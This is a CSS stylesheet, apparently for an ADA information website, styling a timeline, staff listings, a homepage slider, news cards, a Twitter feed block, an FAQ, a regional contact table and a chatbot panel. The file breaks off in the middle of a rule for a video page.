.view-ada-timeline-2022 .timeline-content {
  width: 95%;
  padding: 0 15px;
  color: #222;
  /*666*/
  border: 1px dotted red;
  border-radius: 15px 15px 15px 50px;
}
.view-ada-timeline-2022 .timeline-block-left .timeline-content {
  border-radius: 15px 15px 50px 15px;
}


.view-ada-timeline-2022 .timeline-content .clearfix {
	margin:0px; 
	padding:0px;
	max-height:0px;
}

.view-ada-timeline-2022 .timeline-block-left .timeline-content .clearfix {
	content: "";
	clear: both;
	display: table;
}

.view-ada-timeline-2022 .timeline-content h2 {
	margin-top:5px;
	margin-bottom:1px;
}

.view-ada-timeline-2022 .timeline-content h2 div span {
  margin-top: 5px;
  margin-bottom: 0px;
  padding-bottom: 5px;
  font-size: 25px;
  font-weight: 500;
}

.view-ada-timeline-2022 .timeline-block-left .timeline-content h2 {
  float: right;
  direction: ltr;
}
.view-ada-timeline-2022 .timeline-content span {
  font-size: 15px;
  /* color: #000; #a4a4a4*/
}
.view-ada-timeline-2022 .timeline-content a {
  text-decoration: none;
  color: #0c23ee;
}
.view-ada-timeline-2022 .timeline-content a h2 {
  text-decoration: underline;
}
.view-ada-timeline-2022 .timeline-content span.nowrap {
  white-space: nowrap;
}
.view-ada-timeline-2022 .timeline-content .timeline-title ul {
  padding-top: 0;
  margin-top: 5px;
  margin-left: 8px;
  padding-left: 8px;
  list-style: none;
}
.view-ada-timeline-2022 .timeline-content .timeline-title ul li {
  margin-bottom: 5px;
  padding-bottom: 5px;
  list-style: none;
}
.view-ada-timeline-2022 .timeline-content .timeline-title ul li:before {
  content: "» ";
  color: #000;
  font-size: 20px;
}
.view-ada-timeline-2022 .timeline-content .timeline-body {
  font-size: 14px;
  line-height: 1.5em;
  word-spacing: 1px;
  color: #000;
  margin-block-start:1em;
  margin-block-end:1em;
  /* #888*/
}

.view-ada-timeline-2022 .timeline-image {
  display:block;
  height: auto;
  margin-top:15px;
  margin-left: auto;
  margin-right: auto;
  width: 70% !important;
  text-align:center;
}

.view-ada-timeline-2022 .timeline-image img {
	border-radius:.3rem;
}

/*  let's not float the images for now 
.view-ada-timeline-2022 .timeline-block-right .timeline-image {
  float: left;
  clear: both;
}
.view-ada-timeline-2022 .timeline-block-left .timeline-image {
  float: right;
  clear: both;
  padding-left: 8px;
  margin-left: 8px;
}
*/

@media screen and (max-width: 768px) {
  .view-ada-timeline-2022 .marker {
	  display:none;
  }
  .view-ada-timeline-2022 .container:before {
    display:none;
  }
  .view-ada-timeline-2022 .timeline-block {
    width: 100%;
    margin-bottom: 30px;
  }
  .view-ada-timeline-2022 .timeline-block-right {
    float: none;
  }
  .view-ada-timeline-2022 .timeline-block-left {
    float: none;
  }
  .view-ada-timeline-2022 .timeline-block-left .timeline-content h2,
  .view-ada-timeline-2022 .timeline-block-left .timeline-image  {
    float: none;
  }
}



.grid-inner {
	padding: 0 !important;
}

.print-logo {
	display:none;
}

.print-breadcrumb {
	display:none;
}

.print-content {
    width: 95%;
    padding-left: 2%;
    word-wrap: break-word;
}

.print-footer {
	display:none;
}

.print-links{
	margin-bottom: 20px;
}

@-moz-document url-prefix() {
	@media print {
		div.simple_timeline ul {
			display:block;
		}
	}
}

ul.timeline-text {
	display: none;
}

.list-block .item{
	float: left;
	list-style: outside none none;
	/*background: #243A69 none repeat scroll 0px 0px;*/
	margin: 0 10px 1em 10px;
	text-align: center;
	padding-top:10px;
	border: 1px solid #d0d0d0;
	background: url(../images/border-bg.png) repeat-x center bottom;
}

#national-profile-list, #ta-list, #pub-list, #success-stories-list, #anniversary-list, #educator-list-discipline, #educator-list-topic, #serviceanimal-list{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	justify-content: space-around;
	-webkit-justify-content: space-around;
	align-items: stretch;
	-webkit-align-items: stretch;
	margin: 0px;
}

#anniversary-video-list, #learn-ada-video-list{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	justify-content: center;
	-webkit-justify-content: space-around;
	align-items: stretch;
	-webkit-align-items: stretch;
	margin: 0px;
}

#national-profile-list li:hover, #pub-list li:hover, #success-stories-list li:hover, #anniversary-list li:hover, #anniversary-video-list li:hover, #learn-ada-video-list li:hover, #educator-list-discipline li:hover, #educator-list-topic li:hover, #serviceanimal-list li:hover{
	border: 1px solid #243A69;
	cursor: pointer;	
}

#ta-list li:not(:first-child):hover{
	border: 1px solid #243A69;
	cursor: pointer;	
}

#national-profile-list .item, #ta-list .item, #learn-ada-video-list .item, #educator-list-discipline .item, #educator-list-topic .item, #serviceanimal-list .item{
/*	flex: 1 1 30rem; */
	width: 33rem;
	padding: 20px;
}

#success-stories-list .item, #pub-list .item, #anniversary-list .item{
	width: 40rem;
	padding: 20px;
}

#anniversary-video-list .item{
	flex: 1 1 30rem;
	-webkit-flex: 1 1 30rem;
	padding: 20px;
}

#pub-list h2 {
	margin-top: 3px;
}

.region-img{
	height: 77px;
	padding-top: 10px;
}

.success-story-image{
	height: 173px;
	padding-top: 10px;
}

.view-staff {
	text-align: center;
}

.view-staff .view-footer{
	clear: both;
}

.view-staff .views-row{
	display: inline-block;
	vertical-align: top;
	width: 250px;
	margin: 0 auto;
}

.view-staff .views-field-title{
	margin-top: 15px;
    padding-left: 20px;
}

.view-staff .views-field-field-position{
	padding-left: 20px;
}

.view-staff .views-field-title, .view-staff .views-field-field-position{
	font-size: 100%;
	text-align: left;
	position: relative;	
	margin-left: 10px;
}

.view-staff .views-field-title::before{
	background-color: #dad9d4;
    content: "";
    height: 100%;
	width: 10px;
    position: absolute;
    top: 0;
	left: 0;
}

.view-staff .views-field-title:hover::before{
	background-color: rgba(11, 121, 195, 0.5);
}

.view-staff .views-row{
	margin-top: 10px;
	margin-bottom: 15px;
}

body.node-type-staff div.field-name-field-position{
	font-weight: bold;
}

body.node-type-staff div.field-name-field-profile{
	display: block;
	margin-top: 0;
}

.img-float-right, .image-caption-container-right, .illustration_nolink {
	float: right;
	margin: 0px 10px 20px 10px;
	padding: 10px 10px 10px 10px;
	border-radius: 10px;
	border: 1px solid #abaaa6;
	overflow: hidden;
	width: 30%;
	clear: right;
}

.image-caption-container-right {
	background-color: #fafafa;
}

.image-caption-container{
	margin: 0px 10px 20px 10px;
	border-radius: 10px;
	border: 1px solid #abaaa6;
	overflow: hidden;
	background-color: #fafafa;
	width: 30%;
}

#learn-about-ada-block, .quote-center-italic{
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	margin-bottom: 10px;
	border-radius: 10px;
	border: 1px solid #abaaa6;
	overflow: hidden;
	background-color: #fafafa;
	width: 90%;
	padding: 10px;
	font-style: italic;
}


.quote-right-italic{
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	margin-bottom: 10px;
	border-radius: 10px;
	border: 1px solid #abaaa6;
	overflow: hidden;
	background-color: #fafafa;
	width: 90%;
	padding: 10px;
	font-style: italic;
}

.text-center{
	margin-left: auto;
	margin-right: auto;
	margin-top: 15px;
	margin-bottom: 10px;
	border-radius: 10px;
	border-radius: 10px;
	border: 1px solid #abaaa6;
	overflow: hidden;
	background-color: #fafafa;
	width: 90%;
	padding: 10px;
}

.text-right{
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	margin-bottom: 10px;
	border-radius: 10px;
	border: 1px solid #abaaa6;
	overflow: hidden;
	background-color: #fafafa;
	width: 90%;
	padding: 10px;
}

.text-center h2,
.text-center h3,
.text-right h2,
.text-right h3 {
	margin-top: 3px;
}


.image-caption {
	margin: 3px;
	text-align: center;
	font-style: italic;
}

.video-float-right{
	float: right;
	margin: 10px;
	width: 100%;
	border-radius: 10px;
	border: 1px solid #abaaa6;
	padding-bottom: 10px;
}


.node-research .field-type-taxonomy-term-reference ul li a:hover, .node-research .field-type-taxonomy-term-reference ul li a:active, 
.node-research .field-type-taxonomy-term-reference ul li a:focus {
    text-decoration: underline;
	background-color: none;
}

.node-research .field-type-taxonomy-term-reference ul li a {
	color: #3244dc !important;
	border: none;
}

.node-ada-timeline .field-type-image{
	border:none;
}

#article-2750 table{
	word-wrap:break-word;
}

img[usemap] {
	border: none;
	height: auto !important;
	max-width: 100% !important;
	width: auto !important;
}

.table-label{
	display: none;
}

.node-content td {
	padding: 0.25em;
}

a[name]:before { 
  display: block; 
  content: " "; 
  margin-top: -70px; 
  height: 70px; 
  visibility: hidden; 
}

/*
#article-3509 a[name], #article-3509 a[name]:before { 
  display: inline;
}
*/

a[name^=_ftnref], a[name^=_ftnref]:before {
	display:inline;
}



table.large-only{
	display: none;
}

table th.st-head-row-main{
	display: none;
}

div.captcha {
	margin-bottom: 1rem;
}

#footer-wrapper .container{
	background-color: #d7d6d6 !important;
}

.foot_wrap1_inner{
	width: 91.0931% !important;
	margin: 0 auto;
	max-width: 121.21rem;
}

#foot_links1{
	float: left;
	width: 100% !important;
	margin: 0 auto;
	height: 32px;
	padding: 10px .7%;
	text-align: left;
}

#foot_links2{
	text-align: left;
	float: left;
	width: 100% !important;
	margin: 0 auto;
	height: 32px;
	padding: 10px .7%;
}


#foot_links3{
	background-color: #e6e6e6;
	margin-top: 10px;
}

#foot_links3 ul{
	border-bottom: 1px solid #ccc;
	margin: 0 auto;
}

#foot_links3 ul li{
	border-top: 1px solid #ccc;
	margin: 0;
	padding: 25px 0;
	width: calc(50% - 3px);
	display: inline-block;
	text-align: center;
}

#foot_links3 ul li#last-updated{
	width: 100%;
}

#foot_links3 ul li:nth-child(2n+1) {
    border-right: 1px solid #ccc;
}

#webform-client-form-1350, #webform-ajax-wrapper-1350 {
	margin: 0 auto 0 auto;
	padding-bottom: 10px;
	width: 90%;
	max-width: 750px;
	color: white;
	overflow:hidden;
}
#webform-client-form-1350 .form-actions {
	display:none;
	bottom:0;
	overflow:visible;
}

.feedback_wrap{
	background-color: black;
	padding-top: 20px;
}

#webform-ajax-wrapper-1350 .links {
	display:none;
}

body.page-node-1350 .links{
	display: none;
}

a:focus, input[type="radio"]:focus {
  outline: grey dotted 1px; 
} 

#webform-ajax-wrapper-1350{
	position: relative;
	clear: both;
}

#webform-ajax-wrapper-1350:after { 
   content: " ";
   display: block; 
   height: 0; 
}

/*homepage slider
#mycarousel{
	display: none;
}*/

.jcarousel h2 {
	margin-top: 0;
}

.jcarousel li {
	position: relative;
	margin: 0 !important;
}

.front .jcarousel li {
	height: 200px;
}

#slideshow-wrapper .region-slideshow{
	border-bottom: none; 
	max-width: 2560px;
	margin: auto 0;
	width: 100%;
	padding-bottom: 0;
}

.front .jcarousel-wrapper,
.page-node-3499 .jcarousel-wrapper {
	height: 200px !important;
	top: -10000px;	 /* hide slideshow until it finishes loading */
}

.jcarousel-wrapper {
	height: auto !important;
}

/*text box is on the left of the slider*/	
.transparent-box{
	width: 100%;
	bottom: auto;
	height: 100%;
}

.transparent-box:hover {
	background-color: rgba(0,0,0,0.4)!important;
	cursor: pointer;
}		

.homepage_slide_link{
	color: black; 
	position: relative; 
	margin: 0 auto;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

a.homepage_slide_link:hover, a.homepage_slide_link:focus, a.homepage_slide_link:active{
	text-decoration: none;
}

.homepage_slide_header{ 
	font-size: 4vw;
	font-weight: bold;
	color: white;
	padding-top: 0px;
	padding-left: 3vw;
	padding-right: 2vw;
	text-align: center;
	margin-top: -40px;
}

.homepage_slide_more{
	padding-top: 30px;
	padding-left: 0.5vw;
	text-align: center;
	margin: 0 auto;
	max-width: 100%;
}

span.slide_read_more{
	text-align: right; 
	font-size: 4vw;	
	font-weight: bold;
	background-color: rgba(0,0,0,0.7);
	color: white;
	padding: 10px 20px 10px 20px;
	border: 1px solid #CCCCCC;

}

.jcarousel-control-prev, .jcarousel-control-next {
	top: 0 !important;
	bottom: 0 !important;
	margin: auto !important;
}

#slidenav{
	position: absolute;
	bottom: 0;
	right: 0;
}

.jcarousel-pagination{
	position: relative !important;
	background-color: #f2f2f2;
	padding: 10px;
	border: 1px solid #243A69;
}

a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover, a.jcarousel-control-prev:focus, a.jcarousel-control-next:focus,a.jcarousel-control-prev:active, a.jcarousel-control-next:active{
	color: black;
}

.jcarousel-pagination a.fa-play {
	padding-left: 4px;
	padding-right: 2px;
}

.piktowrapper-embed ul li {
	padding-bottom: 0px !important;
}

/*slider blocks*/
.slider-block{
	margin-bottom: 40px;
}

.slider-block img{
	margin-bottom: 20px;
}

.slider-block h2{
	text-align: center;
}

.slider-block p {
	text-align: center;
}

.slider-block .jcarousel{
	padding-bottom: 40px;
}
	
	

/*homepage tiles*/
	body.front #block-system-main{
		display: none;
	}
	
	#cards{
		width: 100%;
	}
	
	body.front span.ext{
		display: none;
	}
	
	.cards-component{
		margin:16px 16px 0;
		padding:0 0 16px;
		border-bottom: 1px solid #ccc;
		transform: translate3d(0, 0, 0);
		transition: transform .15s cubic-bezier(0.33, 0.66, 0.66, 1), -webkit-transform .15s cubic-bezier(0.33, 0.66, 0.66, 1);
		overflow: hidden;
	}
	
	.read_more{
		float: right;
	}

	.card-component-image{
		width: 30%;	
		float: left;
		margin-right: 16px;
	}
	
	body.front h1, body.front h2{
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 5;
		display: -webkit-box;
		max-height: 100px;
		overflow: hidden;
		-o-text-overflow: ellipsis;
		text-overflow: ellipsis;
		font-style: normal;
		font-weight: 400;

		font-size: 18px !important;
		line-height: 20px;
		background: #fff;
		margin: 1em 0 0.5em;
		opacity: 1;
		-webkit-transition: opacity .15s cubic-bezier(0.33, 0.66, 0.66, 1);
		-o-transition: opacity .15s cubic-bezier(0.33, 0.66, 0.66, 1);
		transition: opacity .15s cubic-bezier(0.33, 0.66, 0.66, 1);
	}
	
	.cards-component p, .cards-component .view{
		margin-top: 4px;
	}
	
	.cards-component .view ul li{
		padding-bottom: 4px;
	}
	
	
	/* original Twitter timeline should that ever come back 
	#block-block-51{
		background: #fff;
		border-radius: 1px;
		border-top: 3px solid #243A69;
		box-shadow: -2px 0 2px 0 rgba(0,0,0,0.16),2px 0 2px 0 rgba(0,0,0,0.16),0 2px 2px 0 rgba(0,0,0,0.23);
		transform: translate3d(0, -3px, 0);
		margin-bottom: 16px;
		width: 100%;
		height: 684px;
		overflow: hidden;
	}

	#block-block-51 > div {
		put scrollbar in this div, otherwise Twitter block doesn't show up on Mac Chrome
		overflow-y: auto;
		overflow-x: hidden;
		height: 100%;
		position: relative;
	}
	*/
	
	#block-block-51{
		background: #fff;
		border-radius: 1px;
		border-top: 3px solid #243A69;
		box-shadow: -2px 0 2px 0 rgba(0,0,0,0.16),2px 0 2px 0 rgba(0,0,0,0.16),0 2px 2px 0 rgba(0,0,0,0.23);
		transform: translate3d(0, -3px, 0);
		margin-bottom: 16px;
		width: 100%;
		height: 684px;
		overflow: hidden;
	}
	#block-block-51 tr {
		height: 100px;
		vertical-align: middle;
	}
	#block-block-51 td {
		border: none;
	}
	#block-block-51 td:first-child {
		width: 100px;
		text-align: center;
	}
	#block-block-51 td h2 {
		padding: 0px;
		margin: 0px;
	}
	
	
	
	p.tweet a:before {
		content: ' '
	}
	
	.cards-component{
		border-radius: 1px;
		border-top: 3px solid #243A69;
		border-bottom: 1px solid #ccc;
		box-shadow: -2px 0 2px 0 rgba(0,0,0,0.16),2px 0 2px 0 rgba(0,0,0,0.16),0 2px 2px 0 rgba(0,0,0,0.23);
		transform: translate3d(0, -3px, 0);
		margin: 0 0 16px 0;
		padding: 0 16px 16px 16px;
		background: #fff;
	}	 

/*.interact a {
	width: 24px;
	display: inline-block;
	font-size: 0;
	height: 24px;
}*/

@font-face {
	font-family:"edgeicons";src:url("../fonts/edge-icons-Regular.woff") format("woff");
}

.interact a {
	font-size: 0px;
}

.interact a:before {
    font-family: "edgeicons";
    font-weight: normal;
    font-style: normal;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 2rem;
}

/*Twitter*/
#block-block-51  h1{
	margin-left: 16px;
	margin-bottom: 10px;
}

#twitterFetcher0 ul{
	list-style-type: none;
	margin: 0;
}

#twitterFetcher0 ul li{
	border-top: 1px solid rgba(15,70,100,.12);
	margin: 0;
	padding: 10px 0 10px 0;
}

#twitterFetcher0 ul li:first-child{
	border-top: none !important;
}

#twitterFetcher0 div.user img{
	border-radius: 50%;
	float: left;
	margin-top: 3px;
	margin-left: 16px;
	position: absolute;
	height: 32px;
	width: 32px;
}	

#twitterFetcher0 div.user div > span:nth-child(2) { 
	margin-left: 60px;
	font-weight: bold;
	color: black;
}

#twitterFetcher0 div.user div > span:nth-child(3) {
	color: #657786;
}	

#twitterFetcher0 div.user span > div {
	display: inline;
}	

#twitterFetcher0 p.tweet, #twitterFetcher0 p.timePosted, #twitterFetcher0 p.interact{
	margin: 0 10px 0 60px;
}

#twitterFetcher0 div.media{
	margin: 10px 10px 0 60px;
	border: 1px solid rgba(0,0,0,0.1);
}

#twitterFetcher0 a[data-scribe$="user_link"] div img {
	display:none;
}

.twitter_retweet_icon, .twitter_fav_icon{
	padding-left: 60px;
}

.twitter_reply_icon:before {
    content: "\f151";
}

.twitter_retweet_icon:before {
    content: "\f152";
}

.twitter_fav_icon:before {
    content: "\f148";
}
/*	
.twitter_fav_icon {
    background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20fill%3D%22%23657786%22%20d%3D%22M12%2021.638h-.014C9.403%2021.59%201.95%2014.856%201.95%208.478c0-3.064%202.525-5.754%205.403-5.754%202.29%200%203.83%201.58%204.646%202.73.813-1.148%202.353-2.73%204.644-2.73%202.88%200%205.404%202.69%205.404%205.755%200%206.375-7.454%2013.11-10.037%2013.156H12zM7.354%204.225c-2.08%200-3.903%201.988-3.903%204.255%200%205.74%207.035%2011.596%208.55%2011.658%201.52-.062%208.55-5.917%208.55-11.658%200-2.267-1.822-4.255-3.902-4.255-2.528%200-3.94%202.936-3.952%202.965-.23.562-1.156.562-1.387%200-.015-.03-1.426-2.965-3.955-2.965z%22%2F%3E%3C%2Fsvg%3E);
}

.twitter_fav_icon {
    background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20fill%3D%22%23657786%22%20d%3D%22M21.78%2011.47l-5.14-5.14c-.292-.292-.767-.292-1.06%200s-.293.77%200%201.062l3.858%203.858H8.918c-.415%200-.75.336-.75.75s.335.75.75.75h10.52l-3.857%203.858c-.29.293-.29.768%200%201.06.148.147.34.22.53.22s.386-.072.53-.22l5.14-5.138c.294-.293.294-.767%200-1.06z%22%2F%3E%3Cpath%20fill%3D%22%23657786%22%20d%3D%22M9.944%2020.5H4.292c-.437%200-.792-.355-.792-.792V4.292c0-.437.355-.792.792-.792h5.652c.414%200%20.75-.336.75-.75S10.358%202%209.944%202H4.292C3.028%202%202%203.028%202%204.292v15.416C2%2020.972%203.028%2022%204.292%2022h5.652c.414%200%20.75-.336.75-.75s-.336-.75-.75-.75z%22%2F%3E%3C%2Fsvg%3E);
}
*/

/*FAQ*/
body.page-faq-page div.faq-content{
	display: none;
}

body.page-node-3005 #article-3005 ol {
	list-style-type: none;
	margin-left: 0;
}

body.page-node-3005 #article-3005 ol li{
	counter-increment: step-counter;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 50px;
	padding-right: 5px;
    position: relative;
	
}

body.page-node-3005 #article-3005 ol li.odd{
	background: #f5f1ed none repeat scroll 0% 0%;
	border-bottom: solid 1px #dedede;
}

body.page-node-3005 #article-3005 ol li.even{
	background: #ede6df none repeat scroll 0% 0%;
	border-bottom: solid 1px #dedede;
}

body.page-node-3005 #article-3005 ol li::before {
	content: counter(step-counter);
	margin-right: 5px;
	margin-top: 20px;
	font-size: 16px;
	background-color: #4970AE;
	color: white;
	font-weight: bold;
	padding: 0 8px;
	border-radius: 3px;
	/*float: left;*/
	position: absolute;
    left: 0;
    top: 0;
}

body.node-type-fact-sheet .field-name-field-language, body.node-type-guide .field-name-field-language, body.node-type-legal-brief .field-name-field-language, body.node-type-research-brief .field-name-field-language, body.node-type-publication .field-name-field-language{
	display: none;
}

/*find-your-region contact table*/
#region-contact {

    border: 1px solid #ccc; /* Light gray border */
    display: flex;
    flex-direction: column; /* Stack regions vertically */
    width: 100%;
    border-collapse: collapse; /* Ensures borders combine */
	box-sizing: border-box;

	.table-label {
		display: none;
	}

	/* Ensure each region row is flexbox and has a border */
	.region {
		display: flex;
		max-width: 100%;
		flex-wrap: wrap;
		border-bottom: 1px solid #ccc; /* Separator between regions */
	}

	.region:last-child {
		border-bottom: none; /* Remove bottom border from last region */
	}

	/* Set up two columns inside each region */
	.map-image {
		flex: 0 0 30%;
		max-width: 30%;
		min-width: 0;
		overflow: hidden;
		border-right: 1px solid #ccc; /* Border between columns */
		padding: 10px;
		
		img {
			width: unset;
			max-width: 100% !important;
			height: auto;
			display: block;
			object-fit: contain;
		}
		
	}

	.region-info {
		flex: 0 0 70%;
		padding: 10px;
		overflow: hidden;
	}

	/* Ensure all borders collapse */
	.region, .map-image, .region-info {
		box-sizing: border-box;
	}
}

@media only screen and (min-width: 768px) {
	#region-contact .table-label {
		display: block;
		width: 6em;
		float: left;
		text-align: right;
		margin-right: 10px;
	}
}

/*educator resource hub*/
#educator {
	width: 100%;
}

#educator_container{
	width: 100%;
	clear: both;
}

/*chatbot*/
#block-block-53{
	width: 100%;
	height: 500px;
	position: relative;
	border: 2px solid #243A69;
}

#BotChatElement input.wc-shellinput::placeholder {
	color: #000000;
}

.wc-console .wc-upload{
	display: none;
}

.wc-console .wc-textbox {
    left: 15px !important;

}

label div.description {
	font-weight:normal;
}

body.page-node-add-ada-anniversary-event .form-required-new{
	font-size: 20px;
	color: red; 
	font-weight: bold;
}

body.page-node-add-ada-anniversary-event .note-required{
	color: red;
	font-size: 16px;
}

.anniversary-note{
	font-family: Calibri !important; 
	font-size: 16px !important;
	font-weight: normal !important;
}

body.page-node-add-ada-anniversary-event span.fieldset-legend{
	font-size: 16px !important;
	font-weight: bold !important;
}


/* force images into 100%-width without borders on small devices */
@media only screen and (max-width:525px) {
	.block-content img {
		max-width:100% !important; 
		width:100%;
	}
	.block-content img[style] {
		margin-left:0px !important;
		margin-right:0px !important;
	}
}


/* Really small screens and up */
@media only screen and (min-width:220px) {
	
}

/* Smartphones and up */
@media only screen and (min-width:320px) {
	#header {
		padding: 3em 0 0;
	}

	#logo {
		font-size: 0.6rem;
	}	
	#logo img {
		width: 40px;
	}
	
	
	.region-header img{
		width:24px;
		height:24px;
	}

	
}

@media only screen and (min-width:480px) {
	#logo {
		font-size: 0.8rem;
	}	
	#logo img {
		width: 50px;
	}
}

/* Tablets and up */
@media only screen and (min-width:768px) {	
	body{
		font-size: 1.5em !important;
	}  	
	#logo {
		font-size: 1.3rem;
	}	
	#logo img {
		width: 80px;
	}
	
	.region-header{
		margin-top: 20px;
	}
	
	.region-header img{
		width:32px;
		height:32px;
	}

	.table-label{
		display: block;
		width: 6em;
		float: left;
		text-align: right;
		margin-right: 10px;
	}		
	/*menu*/
	.tb-megamenu-nav{
		display: table;
		margin: auto !important;
		width: 90%;
		max-width: 120rem;
	}
	
	.tb-megamenu-nav > li.level-1 > a:hover, .tb-megamenu-nav > li.level-1 > a:focus, .tb-megamenu-nav > li.level-1 > a:active{
		background-color: #fafafa !important;
	}

	.tb-megamenu-nav > li{
		display: table-cell;
		float: none !important;
		text-align: center;
		width: 5%;
	}

	.tb-megamenu-nav > li li{
		text-align: left;
	}
	
	.tb-megamenu .nav-collapse .nav > li > a{
		/*color: #fff;*/
	}
	
	ul.tb-megamenu-nav > li.level-1 a {	
		border-top: none;
	}

	#tb-megamenu-column-7 ul.level-1 {
		display: flex;
		display: -webkit-flex;
	}
	
	#tb-megamenu-column-7 ul.level-1 > li.level-2{
		border-right:1px solid rgb(211,211,211);
	}

	#tb-megamenu-column-7 ul.level-1 > li.level-2:not([style*="display: none"]):nth-child(2){
		border-right:0px none;
	}
	
	#menu_text{
		display: none;
	}

	.breadcrumb{
		float: left;
		width: 60%;
	}

	
	.subpage-search{
		width: 40%;
		float: left;
	}
	
	#breadcrumb-wrapper form {

	}

	
	#views-exposed-form-events-search-page #edit-keys-wrapper{
		margin-left: 0;
		margin-right: 5px;
	}
	
	#edit-keys{
		/*width: 500px;*/
	}

	
	/*homepage slider*/
	#slideshow-wrapper .region-slideshow{
		border-bottom: none; 
		max-width: 2560px;
		margin: auto auto;
		padding-bottom: 0;
		height: 300px;
	}
	
	.front .jcarousel li {
		position: relative;
		height: 300px;
	}	
	
	.front .jcarousel-wrapper {
		height: 300px !important;
	}
	
	.transparent-box{
		width: 23%;
	}
	.homepage_slide_header{ 
		font-size: 1.6vw;
		margin-top: 0px;
	}	
	span.slide_read_more{
		font-size: 1.2vw;	
	}
	
	#block-block-54{
		margin-bottom: 40px;
	}
	
	.slider-block {
		display: flex;  
		flex-direction: row;
		align-items: stretch; 
		width: 100%;
		font-size: 1.6vw;
	}
	
	.slider-block .jcarousel{
		padding-bottom: 0
	}
	
	.slider-block > img {
		width:35%;
		margin-bottom: 0;
		height: 100%;	/* needed on Chrome */
	}

	.slider-block > div {
		width: 55%;    
		margin-left: 35px;    
	}
	
	.slider-block h2{
		text-align: center;
	}
	
	.slider-block p {
		margin-top: .5em;
		text-align: center;
	}

	#foot_links1{
		float: left;
		width: 78.6% !important;
		margin: 0 auto;
		height: 32px;
		padding: 10px .7%;
		text-align: left;
	}

	#foot_links2{
		text-align: right;
		float: left;
		width: 18.6% !important;
		margin: 0 auto;
		height: 32px;
		padding: 10px .7%;
	}


	#foot_links3{
		clear: both;
		margin: 0 auto;
		padding: 10px;
		text-align: center;
	}

	#foot_links3 ul{
		list-style-type: none;
		display: flex;
		justify-content: center;
		margin: 0;
		border-bottom: none;
		margin-top: 0;
	}

	#foot_links3 ul li{
		border-top: none;
		display: block;
		width: auto !important;
		padding: 0 1em 0 1em;
		border-right: 1px solid #ccc;
		/*background: rgba(255, 255, 255, 0) url("../images/vline-slogan.png") no-repeat scroll left center;*/
	}

	#foot_links3 ul li:last-child{
		border-right:none;
	}	

	fieldset.webform-component--was-this-page-helpful {
		float:left;
		width:24%;
	}

	.webform-component--how-can-we-make-this-page-better-for-you {
		float:left;
		width:74%;
	}

	#webform-client-form-1350 .form-actions {
		position:absolute; 
	}

	.view .date-nav-wrapper .date-heading {
		text-align: center;
	}	

	.tb-megamenu .mega-align-center:nth-child(5) > .dropdown-menu {
		font-size: 1.2rem;
	}
	
	.video-float-right{
		float: right;
		margin: 10px;
		width: 50%;
	}
	
	.node-content td {
		padding: 0.75em;
	}
	
	.quote-right-italic{
		float: right;
		margin: 10px;
		border-radius: 10px;
		border: 1px solid #abaaa6;
		overflow: hidden;
		background-color: #fafafa;
		width: 30%;
		padding: 10px;
		font-style: italic;
	}
	
	.text-right{
		float: right;
		margin: 15px;
		border-radius: 10px;
		border: 1px solid #abaaa6;
		overflow: hidden;
		background-color: #fafafa;
		width: 30%;
		padding: 10px;
	}
	
	/*educator resource hub*/
	#educator{
		width: 45%; 
		height:100%;
	}
	
	#educator_container{
		width: 50%; 
		float: right;
	}
	
}

@media only screen and (min-width:768px) and (min-height:600px) {
	.tb-megamenu .mega-align-center:nth-child(5) > .dropdown-menu {
		font-size: 1.4rem;
	}
}

/* Desktops/laptops and up */
@media only screen and (min-width:1024px) {	
	body{
		font-size: 1.6em !important;
	}  	
	
	.region-header{
		float: right;
		text-align: right;
		display: block;
		clear: none;
		margin-top: 20px;
	}
	.region-header img{
		width:32px;
		height:32px;
	}
	
	.large-search{
		width: 200px;
		padding: 0 20px 0 0;
	}

	.region-header p	{
		float:left;
		clear: none;
		padding: 0 20px 0 20px;
		margin: 0;
		/*background: rgba(0, 0, 0, 0) url("../images/vline-slogan.png") no-repeat scroll left center;*/
		height: 32px;
	}
	
	.region-header a.espanol {
		padding: 0 20px 0 20px;
		display: block;
		height:28px;
		text-align:center;
		font-weight: bold;
		margin-top:5px;
		font-size:1.4rem;
	}
		
	
	#panel-fourth-wrapper{
		display: block;
	}
	
	#panel-fourth-wrapper .grid-1{
		width: 25% !important;
	}
	
	#login{
		float: left;
		padding: 0 0 0 20px;
		border-left: 1px solid #c3c3c3;
		height: 32px;
		display: flex;
		align-items: center;
	}
	
	#login span{

	}
	
	#block-menu-block-8--2, #block-menu-block-3--2{
		margin-top: 30px;
	}
	
	/*homepage tiles*/
	#cards{
		width: 60%;
		float: left;
	}
	
	#block-block-51{
		width: 40%;
		float: right;
	}
	
	#block-block-44{
		width: calc(100% - 48px);
	}
	
	#block-block-45, #block-block-29, #block-views-calendar-block-2--2, #block-views-fact-sheet-block-1{
		width: calc(50% - 48px);
		float: left;
	}
	
	.cards-component{
		margin: 0 16px 16px 0;
	}	 

}


/* OCR Video Page (node id 3885) */

.page-node-3885 .splash {
	max-width:800px;
	border:3px dotted #5B88A5;
	font-size:1.5rem;
	color:#243A69;
	margin-left:auto;
	margin-right:auto;
	margin-top: 3rem;
	margin-bottom: 3rem;
	vertical-align:middle;
}

.page-node-3885 .splash P {
	padding:15px;
	margin:0px;
}

.page-node-3885 .splash img {
	width:95%;
	max-width:95%;
	display:block;
	margin-top:15px;
	margin-left:auto;
	margin-right:auto;
}

.page-node-3885 #ocr-videos {
  font-family: sans-serif;
  width:100%;
  margin-left: auto;
  margin-right: auto;
}
.page-node-3885 #ocr-videos h2 {
